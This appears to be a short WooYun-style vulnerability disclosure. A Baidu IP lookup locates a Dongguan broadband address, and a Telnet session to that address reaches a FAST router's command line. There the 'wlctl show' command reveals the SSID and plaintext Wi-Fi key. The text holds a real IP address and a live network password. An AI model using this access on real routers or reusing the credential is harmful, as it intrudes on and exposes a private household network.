 101.130.130.124
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约1个
IP地址查询
iP
IP地址: 101.130.130.124 广东省东莞市 鹏博
士宽带
请输入ip地址
查询
本机IP查看方法 IP地址设置方法
www.ip138.com/ -
帮助 举报 给百度提建议
Telnet 101.130.130.124
FAST(conf)#help
normal mode commands:
clear --- clear screen
exit --- leave to the privious mode
help --- help info
history --- show histroy commands
logout --- logout cli model
sh --- force to shell
config mode commands:
config --- enter config mode
igmp --- igmp config
wlctl --- wireless config
lan --- lan config
dev --- device control
FAST(conf)#wlctl show
Status=Up
SSID=FAST_9EF29A
QSS=Enable
SecMode=PSK AUTO-AUTO
Key=88867097
cmd:SUCC
FAST(conf)#_
www.wooyun.org